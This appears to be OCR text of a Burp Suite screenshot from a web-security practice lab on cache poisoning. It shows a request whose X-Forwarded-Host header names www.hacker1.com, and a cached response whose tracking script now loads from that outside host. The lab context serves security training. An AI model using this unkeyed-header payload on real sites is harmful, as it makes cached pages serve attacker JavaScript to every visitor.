 Pretty Raw Hex Hackvertor \n
1 GET /?a=k HTTP/1.1
2 Host: 0aca00f204141771c20fd5f300a900a3.web-security-academy.net
3 Cookie: session=PFmz3Zz3JrarBu7ja37ARCqAxTdnB0Gd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-Host: www.hacker1.com
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10655
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//www.hacker1.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>